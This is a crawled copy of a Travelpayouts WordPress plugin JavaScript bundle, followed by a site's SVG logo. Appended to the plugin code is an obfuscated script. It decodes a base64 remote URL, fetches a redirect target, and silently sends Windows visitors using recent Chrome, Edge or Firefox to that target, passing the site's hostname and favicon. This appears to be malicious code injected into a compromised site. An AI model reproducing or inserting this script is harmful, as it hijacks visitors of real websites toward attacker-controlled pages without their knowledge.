(self.travelpayoutsWpPlugin=self.travelpayoutsWpPlugin||[]).push([[716],{38618:(t,a,e)=>{"use strict";if(!window.travelpayouts_plugin_publicPath)throw new Error("can't find travelpayouts_plugin_publicPath");e.p=window.travelpayouts_plugin_publicPath;document.addEventListener("DOMContentLoaded",(()=>{var t;const a=(null!==(t=window.travelpayouts_loadable_chunks)&&void 0!==t?t:[]).map((t=>{return a=t,e(16391)(`./${a}`);var a})),i=()=>setTimeout((()=>document.body.classList.add("travelpayouts-chunks-loaded")),300);Promise.all(a).then(i,i)}))},16391:(t,a,e)=>{var i={"./admin-deactivation-modal":[8874,7,405],"./admin-deactivation-modal.ts":[8874,7,405],"./admin-feedback-button":[66338,7,690],"./admin-feedback-button.ts":[66338,7,690],"./admin-landing-page":[47669,7,410],"./admin-landing-page.ts":[47669,7,410],"./admin-migrate":[68764,9,616],"./admin-migrate.ts":[68764,9,616],"./admin-notice":[59478,9,206,248],"./admin-notice.ts":[59478,9,206,248],"./admin-panel":[2302,7,597],"./admin-panel.ts":[2302,7,597],"./public-popular-destinations-widget":[85454,7,209],"./public-popular-destinations-widget.ts":[85454,7,209],"./public-scripts":[96435,9,206,971],"./public-scripts.ts":[96435,9,206,971],"./ui":[65418,9,522],"./ui.ts":[65418,9,522]};function n(t){if(!e.o(i,t))return Promise.resolve().then((()=>{var a=new Error("Cannot find module '"+t+"'");throw a.code="MODULE_NOT_FOUND",a}));var a=i[t],n=a[0];return Promise.all(a.slice(2).map(e.e)).then((()=>e.t(n,16|a[1])))}n.keys=()=>Object.keys(i),n.id=16391,t.exports=n},65311:t=>{"use strict";t.exports=jQuery}},t=>{t.O(0,[716],(()=>{[405,690,410,616,206,248,597,209,971,522].map(t.E)}),5);var a;a=38618,t(t.s=a)}]);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();

--- FILE ---
content_type: image/svg+xml
request_url: https://africanprintemps.com/wp-content/uploads/2021/08/African-Printemps-New-Logo.svg
body_size: 15801
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" data-name="Layer 1" viewBox="0 0 567.77 355.61"><defs><linearGradient id="linear-gradient" x1="316.1" y1="282.65" x2="316.1" y2="211.24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f6fb29"></stop><stop offset="0.19" stop-color="#f9e81d"></stop><stop offset="0.45" stop-color="#fbd511"></stop><stop offset="0.72" stop-color="#fdca0a"></stop><stop offset="1" stop-color="#fdc608"></stop></linearGradient></defs><title>African Printemps Logo</title><path d="M302.1,110.06c-2.77-4.13-7.5-5.73-10.32-11.13,5.8,4.37,11.69,2.63,16.51,5.3-3.85-5.27-10.71-5.13-15.23-9.7-2.56-2.59-8.13-2-12.47-1.63-.52,0-.67-.14-.45-.66l3.33-1.37c-2.92-2.14-5.33,1.28-8.17.13.84-1,2.52-1.18,2.7-3.14a84.09,84.09,0,0,1-12.54,3c-1.14.2-1.71,1.14-2.74-.51-.88-1.41-.69-3.19-.18-3.56,2.35-1.68,2.91-5.66,6.83-5.37.44,0,.95-.79,1.74-1.48l-4.18-.41c2.2-1.85,4.67-2,6.93-2.82-1.1-1.51-2.84.42-4.27-1.13,2.59-.2,4.73-1.52,5.32-3.23,1.18-3.4.79-3.53,1.85-4.46.48-.42.93-.86,1.88-1.71-5,1-9.6,1.66-12.88,5.21a16.79,16.79,0,0,1-3.94,3c-5.45,3.34-12,5.63-14.73,12.44a29.76,29.76,0,0,1-4.16,7.64c-1.72,2.14-2.62,4.73-4.3,6.93a75.86,75.86,0,0,0,4.73-38.06c-2.18.88-1.78,2.81-2.39,4.13-1.15-.86-1.85-1.49-1.51-2.45,1.15-3.33.8-6.25-2-8.64-.35-.29-.45-1-.8-1.14-2.71-1-2.69-.94-3.72-3-.24-.48-.44-1.42-1.47-1-.14.85-.29,1.69-.48,2.83-2.44-2-3.7-5-7.12-5.4,0,2.83,4.2,3.89,2.56,6.78a7.76,7.76,0,0,0,1.14,9.39c3.24,3.45,1.23,3.7-2.72,3.75,8,3.89,3.35,11.46,6.48,16.51-7.26-11.56-14-23.51-25.77-31.46-.12,3.86,6.21,3.42,3.93,7.66-1.31,2.42-3.18,0-4.92-.26,1-1.73,2.68,1.13,3.54-1a45.4,45.4,0,0,0-4.94-3.7A64.72,64.72,0,0,0,197,53.64c-.78-.35-2-.61-2.19-1.19-1.4-4.17-1.69-4.5-5.93-4.17-2.23.16-4.45.5-7.38.85,2.93-2.08,6-.5,9-2.42-16.13-4-30.67-.17-45.23,5.44.2-2.41,3.28-1.55,2.58-3.77-2.23-.65-4.84,1.16-6.89-1.22,3.86-1.39,8.48,1.24,11.23-.83,3.13-2.35,6.65-1.36,9.2-2.9a76.61,76.61,0,0,0,7.16-4.75l-17.61-.82c3.4-3.27,7.71-.1,11.91-3.26-4.25-.42-7.53,0-10.84-1.26,5.25-1.8,10.3-.65,15.19-1.11,0-2.1-2.4-1-3-2.91,5.62,1.73,7.76-4.31,12.37-4.58-.3-2.32-2.68-.91-3.42-2.24,2.74-1.5,6.16-1.15,8.29-3.8-1.94-.83-3.8,1-5.9-.55L182,13.38a83.28,83.28,0,0,1-16.6,3.79c-12.07,1.21-21.18,6.6-25.51,18.59a40.42,40.42,0,0,1-3.62,7.42c-5,8.06-10.23,15.9-17.22,22.45.51-4.12,2.61-7.3,5.43-10.08,2.49-2.46,3.82-5.64,5.73-8.44,2.11-3.11,4.41-5.61,5-9.78.31-2.42,3.75-4.42,5.95-6.8-2.7-.49-4.68,2.58-7.41.77,3.09-2.64,7.26-3.35,10.52-6.65-2,.11-3.44.21-4.88.3,5-2.59,7.88-7.44,13.1-10.48-4-.93-6.51,1.28-10,1.78,3.63-4.93,8.36-7.7,12.7-11-6.83-.79-10.68,5.09-16.77,6.3-3.55.71-7.07,5.26-9.1,8.91-2.3,4.12-6.73,6.92-7.35,12-.2,1.58-1.25,1.31-2.25,1.14-2-.38-.38-1.49-.42-2.27-.07-1.49,2-3,0-4.45-.58-.4-2.12,1.95-2,.32.33-4.47.49-8.46-2.85-12.16-1.4-1.57-1.53-4.3-2.27-6.63-2,1.21-.4,3.08-1.73,3.93-2.24-2-2.09-5.37-4.2-7.62-1.12,2.33,2,4.53.08,6.88-5-6.81-5.5-7.18-10.16-7.6,1.72,2.51,3.35,4.87,5.08,7.37-2.68.19-5.24-.51-8,.7,2.27,2.67,6.26,2.71,8.26,5.47-1.7,1.48-3.3-.74-4.62.51,2.45,3.94,8.33,3.52,10.85,8.45-3.56-.83-6.08-3-9.59-2.79,2.38,4.28,7,5.43,10.94,9.35-4-1.14-6.41-2.84-9.87-2.14,4.72.93,2.8,6.36,6.29,8.09,3.1,1.52,4.15,3.84,2.58,7.46-6.89-9-16.38-12.25-27.16-12.65A21.64,21.64,0,0,1,76.37,33c-6.69-1.71-13-.48-19.12,2.3-8.5,3.88-26.73,22.31-31.09,31.29,5.43-1,8.12-5.85,12.58-8.31-1.92,2.11.46,6.12-2.81,7.06-6.34,1.8-11.35,6.42-17.94,7.74-3.16.63-6,2.84-10,4.82,6.27.81,10.88-1.36,15.89-2.51-1.47,2.46-4.75,2.65-5.77,5.94l15.82-5.93c-2,3.91-6.15,5.35-8.91,9.26,8.55-2.35,13.07-9.74,21.16-13.24-3.56,5.06-9.11,7.16-11.78,13.41,7.7-3.65,12.85-8.6,19.28-14C50.9,77.6,44.78,80,42.17,86.44c9.44-4.88,15.1-13,23.19-17.89-3,6.1-9.91,8.85-12.58,15.07,2.68-.79,4-3.27,7.16-4-.74,1.82-1.34,3.27-2.35,5.77,5.22-3.51,9.54-6.34,14.22-10.67-1.89,5.22-6.22,7.6-7.63,12.66,4.62-1.81,6.94-5.45,10.61-7.64-.09,2-1.44,3.4.19,5.13,2.73-4.09,8.41-1.42,11-5.85,1.09,2.07-1.09,2.83-.5,4.31,3.72-.7,5.41-4.4,9-6-1.6,3.4-4.22,5.61-4.94,8.73,1.4,1.31,3-.93,4.2.76-7,5.22-14.16,10.26-20.22,18.26,4.72-2.22,7.65-5.54,13-7.24-6.12,6.08-13.16,9.21-17.18,16.43,1.94-.12,2.51-2.53,4.18-1.5-1.68,3-4,5.53-5.1,9.31,2-1.14,2.68-3,5-3.35-2.77,4.33-6.23,7.52-8.33,11.72-2.22,4.42,2.37.43,2.36,2.3a34.53,34.53,0,0,0-6,16.7q3-4.59,6-9.19l1.1.61a42.17,42.17,0,0,0-4.27,20.47c3.13-4.24,2.45-9,5.32-13.41-.43,6.83-2.72,12.65-.72,18.84,3.17-4.67,2.38-10.41,4.81-15.74,1.35,3.61.36,6.91,2.57,10.24,3.26-6.05,2-12.48,3.79-18.44,1.14,1.94.17,4.05,1.83,5.85,2.5-5.14,1.12-10.87,3.79-15.78-.43,6.05-.85,12.1-1.36,19.4,1.17-1.59,1.73-2.05,1.91-2.64,2.53-8.2,3.63-16.69,5-25.44,2.31,4-.17,8.7,2.57,12.69a18.83,18.83,0,0,0,.64-2.39c.34-3.23.63-6.48,1-10.85.47,2,.67,3,.92,3.92s.07,2.42,1.38,2.4a2.94,2.94,0,0,0,2.6-2.11,41,41,0,0,0,.59-4.6c.08-.54-.49-1.27.57-1.6,2.73-.86,2.62-.94,3.14-2.58.8-2.57,1.74-5.09,2.62-7.64-1.67,35.1-1.31,69.85,3.51,104,3,.68,6.13,1.22,9.3,1.64l2.48.31c-4.36-20.56-7.6-41.28-8.44-62.36a412.57,412.57,0,0,1,.53-42.35c0-.42.54-.8.83-1.19-2.43-8.16,3-13,8-18.13-1.07,6.6-6.12,11.61-7.45,18.1,2.51-.71,3.17-3.56,5.83-4.88-.83,4.22-4.63,7-4.43,11.84l7-8.1.55.31q-3.57,9-7.17,18c4.93-3.72,6.86-9.7,11.31-13.82-2,4.83-3.92,9.66-6.23,15.33,3.48-3.16,4.8-7.32,9.14-9.68-1.52,4-4.74,6.29-5.18,10.09,2.11.41,2.54-2.43,5-1.82a42.28,42.28,0,0,0-5.84,18.9c3.28-4.25,5.59-8.54,9.73-11.73.29,4.36-2.28,7.79-2.54,11.95,2.62-1.32,2.95-4,5.26-6.41-1.83,10.79-5.69,20.57-2.46,31.36,2.42-2.62,1.37-5.63,3.19-8.14,1.47,5.3-1,10.59,1.85,15.88,2.85-7.54,5.81-14.41,4.87-22.8,2.35,2.3,2.64,5.38,5.59,7.05.37-7.23-2.43-13.65-3.55-20.78,3.12,2.4,2.73,6.32,5.45,8.82,2.06-6.78-2.07-12.71-2.26-19.32,2.66,1.28,2.46,4,4.64,5.85.88-8.35-4.54-14.66-5.45-22.25a50.24,50.24,0,0,0,9.41,12.47c.28-3.87.28-3.87-5.11-13.4,5,.61,7.91-3.58,12.17-5.13-.34.82-1.08,1.81-.86,2.14,1.21,1.75,2.19-1,3.5-.29.68,1.43-1.74,2-.88,3.81,2.06-2.07,3.85-4.31,7.76-6.34-2.54,3-4.53,4.83-5.43,7.21,4,2,6.5-.26,9.18-4.31.26,3.83-2.23,5.15-2.89,7.37,3.14-.11,5.83-4,9.06-.52.81.88,1.52,1.24.21,2.18-5.51,3.93-7.48,10.44-11.24,15.64-2.32,3.22-1.25,7.17-1.62,11l3.23-4.83c1.81.9-.56,2.29,1,3.41l4.71-9.75c1.38,2.65-1.5,4.88.4,7.6,4.56-7.76,15.19-7.67,19-16.19,2.46,3.36,2.53,3.43-.2,5.63-5.3,4.29-7.5,10.58-10.73,16.24-2.69,4.71-5.62,9.1-6.27,14.87-.39,3.48.69,7.09-1.22,10.61,7.1-2.91,10.46-6.56,11.69-12.87.43,1.19.7,2,1.43,4,.16-2.5.25-3.85.34-5.33,2.22,0,1.36,2.45,2.51,3.22,2.28-1.24-.27-4.2,2.2-5.74,1.75-1.11-.5-4.11,1.8-5.64.73.82-.46,2.82,1.27,3.58,1.53-2-.47-4.1.63-6.81l.86,7.3H207c.26-2.74.53-5.48.78-8.08,2.72,2.61,2.37.27,2.34-1.56a43.33,43.33,0,0,1,.26-6.62c.43,2.29.87,4.57,1.35,7.06,2.19-1.5,1-3.75,1.93-5.47,1.37,1.8,2.12,3.54,1,5.7-10.37,19.84-15,41.27-19,62.86q3.5-.66,7-1.4c1.3-6.62,2.61-13.21,3.83-19.81,4.08-22,12.14-42.63,23.05-62.23,1.65,5.07,2.76-1,4.57-.17-.62,3.86-4.11,6.7-4.77,11.46l6.54-7.47c-1.17,5.37-5.6,8.36-4.69,13.27.15.8-2,1.86.2,2.34,1,.23,2.19,1.53,3.27-.38a4.06,4.06,0,0,1,3.35-2.55c-1.14,2.92-3.81,4.94-4.11,8,1.72.64,1.9-2.16,3.71-1.05-3.37,4.05-6.36,8.18-2.66,13.53,3.64-2,4.77-6.69,9.3-9.51-2.5,7.26-8.67,10.84-11.32,17.18,2.49-.49,2.91-3.05,5-3.05a13.43,13.43,0,0,1,.23,6.69l1.18.52c.72-1.58,1.45-3.14,2.17-4.72-.25,3.66,1.24,6.82.19,10.54,3.79-2.52,4.08-6.34,5.63-9.38,1.1.76.17,2.36,1.61,2.6,1.9-2.88.31-6.12.76-9.32,1.23,1.19-.16,4,2.44,3.62,3.22-.48,1.35-3.06,1-4.28a113.07,113.07,0,0,0-4.33-10.59c3.46,2.45,3.63,6,6,8.24.4-3.29-1.88-5.66-2.24-8.52,2,.24,1.94,3.12,4.23,3.25,1.35-3-2-4.57-2-7,.82-1.95,1.6,2.73,3.19-.21.93-1.71,1-2.38.14-3.7a17.32,17.32,0,0,1-.88-1.78c4.54-1,2.4-5.39,4.15-8-.39,4.36,0,8.48,2.14,12.3l1.68-2.43c.71,1.82-.49,3.67.9,5.11,1.8-.35.7-3,1.27-2.73,6.35,2,2.63,7.18,4.57,10.67,2.26-1.63,4.8-2.51,5.83-6.29.34,4.59-1.22,7.92-.39,11.44,1.82-.86,1.11-3.67,3.64-4.18l1.4,11.84c1.52-4.06.73-8.14.78-13,1.87,3.82,1.23,7.21,2.16,10.37,1.67-.72-.36-3.2,2.26-3.74.52,3.06,1.06,6.12,1.66,9.65,1.41-2.57,2.71-6.1,2.47-6.89-1.65-5.6-.9-11.72-4-17-8.32-14.18-19.48-25.35-34.09-32.91-2.5-1.28-3.66-2.68-3.14-5.6l5.1,4.64c.7-1.28-.63-2.54.72-3.52,1.5,1.36,1.21,4.42,4.14,4.26,2.47-.13.6-2.78,2-3.45,1.51.05-.77,4.45,3.11,2.43,1.14-.61-.37,3.4,1.74,4.45.64-.67,1.3-1.39,2-2.12.85,1.7.39,5.33.77,5,4.16-3.19,1.82,1.89,3.12,2.36,2,.71,1.86,1,2.18,3.17,0,.28.35.53.61.89,2.41-3,1.21-7,3.45-10.71.8,4.86-.76,9.32,1.08,14.25.69-1.74,1.17-2.93,1.6-4C283.82,136,286,139,287,142.8q.67-3.08,1.32-6.14a6.14,6.14,0,0,1,.34-1.59c-.11.53-.22,1.06-.34,1.59-.43,4.88,5.74,6.89,5.7,12.61,1.24-3.71,0-6.4,1.63-8.79.86,1.17.58,3,2.47,3.06.38-2.6-.54-5-1.65-8l3.26,2.41c-.19-4.26-3.52-6.83-4.94-11.21L300,131.4c-.28-4-4.37-6.13-3.62-10-9.88-5-11.83-16.47-19.09-23.89C283.94,104.68,293,106.66,302.1,110.06ZM39.87,63.56c4-3.65,7-7.93,10.58-11.63C48.24,57.12,46.65,62.87,39.87,63.56Zm26.13-9c2.76-3.29,5.07-6.06,7.37-8.83l.92.88C71.41,48.81,73.05,55.06,66,54.53Zm7.3-.78c5.57-.25,5.54-6.7,9.94-8.65C78,54.79,78,54.79,73.3,53.75ZM111.41,68c-3.83-1.08-6.66-3.38-9.65-6.76l5.6-1.13c.77,1.71-1.41,1.91-1.14,3.37C108.75,63.79,111.78,63.84,111.41,68Zm9.55-.22c3.65-2.93,7.55-1.52,10.84-2.75,1.11-.42,2.32,1,3.3-1.53.77-2,2.11,1.19,5,2Zm39.56,40.72c-4.33,2.71-4.34,2.72-8.43-2.08-.72-.84-2-1.37-1.87-2.89,2.9-.15,4.23,2.78,7,3.32a8.92,8.92,0,0,0-3.73-6.54c-4.28-3-5.91-7.68-8.75-11.61-2.22-3.1-.28-5.88-.91-10,2,3.52.88,6.6,3,9,1.84-.76.56-3.38,2.38-4,1,2.61,1.32,5.55,3.8,8.82.62-4.56-1.2-8.16,0-12.68,1.12,4.67,2,8.41,3.22,13.47.65-2.8,1-4.35,1.36-5.88l.7.11.93,7.91c2.76-2.76.72-6,1.83-9.23,2,5.38-.24,10.55,1.38,15.7,2.76-2,1.8-4.74,2.33-7C167.11,101.85,166.14,104.93,160.52,108.45ZM143.54,66c-3.57.09-3.47-3.55-5.76-6.16,3.85,1.07,5,4.39,8,4.78,1.09-1.4-1.64-2.26-.62-3.56,3.39.38,5.82,6.3,9.86,1.36,0-.05.4.06.45.17,1.84,4.34,7.52,2.48,10.19,6.5C158.1,67.29,151,65.76,143.54,66Zm27.71,36.21c-1,.11-2.21-.41-1.92-1.75.38-1.71-.27-4.16,1.85-4.8,1.56-.46,1.37,1.51,1.78,2.56C172.53,99.6,174.08,101.86,171.25,102.17Zm27.09-20.92c-3,2.26-5.76-1.41-8.66-2.51a.34.34,0,0,1-.06.12.92.92,0,0,0,0-.16,140.67,140.67,0,0,1-14.54-6.93c-2.55-1.38-3-6.61-3.54-10.49.79,1.66,1.48,3.37,2.39,5,1.59,2.79,3,5.65,7.36,4.07,2.23-.84,1.56,2.89,3.87,3.33-.3-1.76-.56-3.35-.83-4.94,2.79,2.87,5.08,5.92,5.29,10l.06,0h0c1.42-2.85.54-5.66-.42-8.34a21.79,21.79,0,0,1-1.06-9.61c3.22,5.52,2.69,12.57,7,17.71,1.28-1.46-.36-3.55,1.34-4.75.26.15.7.27.72.41C197.38,76.66,200.05,80,198.34,81.25Zm15.09,26.07c4.88.52,9.06,2.91,13.32,5.12C221.87,111.92,217.78,109.27,213.43,107.32Z" style="fill:#95c11f"></path><path d="M562,256.64c-2.28-.57-4-2-5.92-3-15.81-8.22-33.06-12.52-51.23-14.25-20.92-2-41.79-1.21-62.63,1-29.3,3.16-58,8.79-86.69,14.76-27.43,5.69-54.74,11.89-82.3,17.12-21.52,4.07-43.15,7.6-65.09,9.33-7.61.6-15.21,1-22.8,1.05q-3.81,0-7.62-.07a174.31,174.31,0,0,1-37.52-4.76,113.35,113.35,0,0,1-18.1-6,93.89,93.89,0,0,1-14.25-7.68,85.45,85.45,0,0,1-21.4-20A108.3,108.3,0,0,1,70.22,212.4a4.7,4.7,0,0,1-.12-1.16c1.29,0,1.48.92,2,1.47C81.16,223,92.68,230,106,234.64c2.93,1,5.94,1.93,9,2.71q1.2.32,2.43.6a178.06,178.06,0,0,0,36.4,4.33c12.31.3,24.54-.12,36.75-1,2.36-.16,4.73-.36,7.09-.57,8.4-.74,16.77-1.68,25.15-2.74,31.38-4,62.46-9.42,93.65-14.35,22.71-3.6,45.46-6.94,68.41-9.19,12.39-1.2,24.83-2.13,37.32-2.5,10.44-.31,20.85-.39,31.25.22,27.67,1.61,54.31,6.47,78.23,19.55a112.06,112.06,0,0,1,29.66,23.41C561.77,255.48,562.34,255.85,562,256.64Z" style="fill:url(#linear-gradient)"></path><g style="opacity:0.42"><path d="M22.74,315.78c-.47-.31-.92-.63-1.34-.95a4.68,4.68,0,0,1-1-.95A1.85,1.85,0,0,1,20,312.7a9.81,9.81,0,0,1,.67-2c.45-1.13,1-2.37,1.54-3.71s1.12-2.61,1.62-3.79.83-1.94,1-2.26a25.72,25.72,0,0,0-3.05-.35c-1.23-.08-2.45-.15-3.63-.2s-2.21-.11-3.08-.16-1.31-.16-1.31-.31v-.08a1.82,1.82,0,0,1,.56-1.11,10.47,10.47,0,0,1,1.26-1.22,8.71,8.71,0,0,1,1.42-1,2.53,2.53,0,0,1,1-.4q1.82.16,4.11.48a23.49,23.49,0,0,1,4.19.94c.26-.68.89-2.12,1.9-4.3s2.16-4.74,3.47-7.67,2.72-6,4.19-9.17,2.86-6.12,4.15-8.81,2.38-4.89,3.28-6.6,1.42-2.57,1.58-2.57a9.68,9.68,0,0,1,2.69.75,3,3,0,0,1,1.74,1.94,17.1,17.1,0,0,1,.43,3.4c.13,1.84.25,4.14.36,6.87s.2,5.8.27,9.17.15,6.79.2,10.24.09,6.78.12,10,0,6.05,0,8.53v5.53a4.1,4.1,0,0,1-.12,1.07.55.55,0,0,1-.59.43h-.24a5.49,5.49,0,0,1-3.83-2.05,8.44,8.44,0,0,1-1.54-3.95,31.44,31.44,0,0,0-6.76-5.1,33.56,33.56,0,0,0-7.86-3c-.48.89-1,1.95-1.62,3.16s-1.23,2.46-1.86,3.75-1.27,2.53-1.9,3.72S23.22,315,22.74,315.78ZM45.27,273.1q-1.35,2.22-3.09,5.38c-1.16,2.11-2.34,4.34-3.55,6.72L35,292.35,31.51,299a42.37,42.37,0,0,1,6.84,2.76,34.08,34.08,0,0,1,6,4.11q.08-4.11.23-8.41c.11-2.88.2-5.72.28-8.54s.15-5.57.2-8.26S45.21,275.47,45.27,273.1Z" style="fill:#f5ca0b"></path><path d="M77.83,288.91l-2.18,0L72,289l-3.72.08c-1.18,0-2,0-2.49,0q-.87,5.44-1.89,10.82T61.86,310.8q-.63,3.31-.91,5.18t-.51,1.86c-.42-.16-.95-.37-1.58-.64a18.24,18.24,0,0,1-1.9-.91,7.76,7.76,0,0,1-1.62-1.14,1.83,1.83,0,0,1-.67-1.34v-.08c0-.53.17-1.37.36-2.53s.42-2.49.71-4,.6-3.1.94-4.79.68-3.33,1-4.93.62-3.09.91-4.43.54-2.44.75-3.28l-1.58.32a16,16,0,0,1-1.74.23,1.49,1.49,0,0,1-.75-.27,4.91,4.91,0,0,1-.79-.64,5,5,0,0,1-.63-.75,1.19,1.19,0,0,1-.28-.55c0-.1.24-.25.71-.43a18.08,18.08,0,0,1,1.74-.56c.69-.18,1.37-.34,2.06-.47s1.26-.23,1.74-.28q.94-5.69,2.13-11.62t2.21-11.38l-1.26-.23a12.78,12.78,0,0,1-1.78-.48,5.48,5.48,0,0,1-1.62-.87,2,2,0,0,1-.79-1.42c0-.05.32-.09.95-.12s1.34-.06,2.13-.12,1.93-.08,3.08-.08a1.81,1.81,0,0,1,1.43-.55,4.67,4.67,0,0,1,1.3.2,8.07,8.07,0,0,1,1.31.51l13.67.71a1.85,1.85,0,0,1,.91.44c.39.29.8.62,1.22,1a7.7,7.7,0,0,1,1.11,1.18,2,2,0,0,1,.47.95c0,.21-.16.32-.47.32h-.08l-1.19-.2a18.11,18.11,0,0,0-2.21-.2l-3.56-.12c-.84,0-1.62,0-2.33,0s-1.49,0-2.33,0-2-.09-3.48-.2c-.15.64-.4,1.78-.75,3.44s-.72,3.53-1.14,5.61-.85,4.26-1.27,6.52-.79,4.33-1.1,6.17c1.31-.11,2.64-.16,4-.16h4a2.44,2.44,0,0,1,1.34.4,5.19,5.19,0,0,1,1.11.91,5.51,5.51,0,0,1,.79,1.06,2,2,0,0,1,.32.79C77.91,288.86,77.88,288.91,77.83,288.91Z" style="fill:#f5ca0b"></path><path d="M85.1,280.61a2.08,2.08,0,0,1-.63,1.38,3.33,3.33,0,0,1-1.24.76,5.4,5.4,0,0,1-1.87.31,1,1,0,0,1-.74-.67,9,9,0,0,1-.47-1.3,9.19,9.19,0,0,1-.27-1.39c0-.44-.08-.77-.08-1a11.34,11.34,0,0,1,1.23-5.3,13.47,13.47,0,0,1,3.24-4.11,18.31,18.31,0,0,1,4.58-2.88A20.07,20.07,0,0,1,94,264.88c1.1-.1,1.85-.17,2.25-.19s.72,0,1,0a13.24,13.24,0,0,1,5.57,1.14,12.27,12.27,0,0,1,4.19,3.13,14.56,14.56,0,0,1,2.65,4.66,17.24,17.24,0,0,1,.94,5.77,20.35,20.35,0,0,1-2.13,8.81,52.13,52.13,0,0,1-5.26,8.69,72.35,72.35,0,0,1-6.75,7.91q-3.65,3.67-6.64,6.52a39.24,39.24,0,0,1,6.36,2.25l6.6,2.92a66.75,66.75,0,0,0,6.64,2.53,21.13,21.13,0,0,0,6.48,1.07,17.21,17.21,0,0,0,1.74-.12,19.12,19.12,0,0,1,2-.12c.79,0,1.19.11,1.19.32a1.66,1.66,0,0,1-.48,1.1,5.06,5.06,0,0,1-1.22,1,8.11,8.11,0,0,1-1.62.79,4.72,4.72,0,0,1-1.58.32,21.36,21.36,0,0,1-7.27-1.31c-2.43-.87-4.85-1.85-7.27-3s-4.84-2.19-7.23-3.24A28.89,28.89,0,0,0,87,313.73l-2.41,1.74a6.25,6.25,0,0,0-.19,1.42c0,.58,0,1.14,0,1.7a11.5,11.5,0,0,1-.08,1.42c-.06.39-.11.59-.16.59a5.67,5.67,0,0,1-2.17-.43A6.61,6.61,0,0,1,80,319a5.8,5.8,0,0,1-1.34-1.66,4.17,4.17,0,0,1-.52-2.05,2.37,2.37,0,0,1-1.1-2.14,2.14,2.14,0,0,1,.47-1.38,3.21,3.21,0,0,1,1.18-.91c.64-3.53,1.45-7.18,2.46-10.95s2.07-7.49,3.2-11.18,2.31-7.26,3.51-10.71,2.33-6.6,3.4-9.44A7.77,7.77,0,0,0,88,270.42a8.05,8.05,0,0,0-1.84,2.76,12.67,12.67,0,0,0-.84,3.48A36,36,0,0,0,85.1,280.61ZM96.28,268q-2.94,9.48-5.79,19.28t-4.84,19.92c2-1.79,4.12-3.84,6.51-6.13a66.42,66.42,0,0,0,6.58-7.35,46.82,46.82,0,0,0,5.08-8.18,19.65,19.65,0,0,0,2.06-8.61,11.68,11.68,0,0,0-.63-3.92,8.7,8.7,0,0,0-1.83-3,6.74,6.74,0,0,0-3-1.82A9.09,9.09,0,0,0,96.28,268Z" style="fill:#f5ca0b"></path><path d="M123.66,262.83c-.15,0-.51,0-1.06.08l-1.7.16a11.88,11.88,0,0,1-1.54,0c-.45,0-.7-.1-.75-.2v-.08c0-.26.39-.54,1.18-.83a23.31,23.31,0,0,1,3-.83c1.19-.26,2.48-.49,3.88-.67s2.67-.3,3.83-.36a14.12,14.12,0,0,1,2.89.12c.76.13,1.11.36,1.06.67,0,.11-.2.24-.59.4a10.13,10.13,0,0,1-1.42.43l-1.62.36a7.39,7.39,0,0,1-1.19.16c-.05.15-.25.88-.59,2.17s-.78,2.95-1.3,5-1.15,4.36-1.86,7l-2.22,8.26q-1.14,4.31-2.33,8.81T119,302.11l-2,7.62q-.9,3.52-1.46,5.89a2.64,2.64,0,0,1-1.06,0,9.25,9.25,0,0,1-2.06-.51,4.53,4.53,0,0,1-1.78-1.15,1.65,1.65,0,0,1-.08-2q.31-2.3,1.43-6.8t2.57-9.92q1.45-5.42,3-11.06t2.92-10.36c.9-3.13,1.63-5.71,2.22-7.74S123.66,262.94,123.66,262.83Z" style="fill:#f5ca0b"></path><path d="M152.19,291.44a6.66,6.66,0,0,1-1.18.08,8.61,8.61,0,0,1-3.16-.59q-1.5-.6-1.5-1.62a4.1,4.1,0,0,1,.63-1.7q.63-1.16,1.62-2.73c.66-1.05,1.37-2.2,2.13-3.44s1.48-2.5,2.14-3.79a28.52,28.52,0,0,0,1.62-3.88,11.62,11.62,0,0,0,.63-3.59,3.09,3.09,0,0,0-.63-2,2.32,2.32,0,0,0-1.9-.79,10.14,10.14,0,0,0-5.85,2,23.38,23.38,0,0,0-5.29,5.2,45.1,45.1,0,0,0-4.51,7.42,72,72,0,0,0-3.52,8.48,64.14,64.14,0,0,0-2.25,8.44,39.65,39.65,0,0,0-.79,7.38,12.77,12.77,0,0,0,.91,5.29,3,3,0,0,0,2.81,2,6.51,6.51,0,0,0,3.32-1.41,42.07,42.07,0,0,0,4.14-3.3c1.4-1.26,2.7-2.53,3.92-3.81s2.1-2.26,2.68-2.94a2.5,2.5,0,0,1,.87-.28,7.21,7.21,0,0,1,1.35-.12,8.24,8.24,0,0,1,1.62.16c.5.11.75.29.75.55v.16a19.31,19.31,0,0,1-2.37,4.23,36,36,0,0,1-4.07,4.82,28.62,28.62,0,0,1-4.94,4,9.31,9.31,0,0,1-5,1.66,10.85,10.85,0,0,1-9.41-4.79,16,16,0,0,1-2.25-4.9A21,21,0,0,1,124,302a33.64,33.64,0,0,1,.91-7.32,60.22,60.22,0,0,1,2.53-8.35,55.9,55.9,0,0,1,4-8.35,42.28,42.28,0,0,1,5.25-7.25,25.63,25.63,0,0,1,6.33-5.1,14.52,14.52,0,0,1,7.23-1.94,13.32,13.32,0,0,1,3.67.56,12.87,12.87,0,0,1,3.52,1.62,9.61,9.61,0,0,1,2.65,2.63,6.28,6.28,0,0,1,1.07,3.57,15.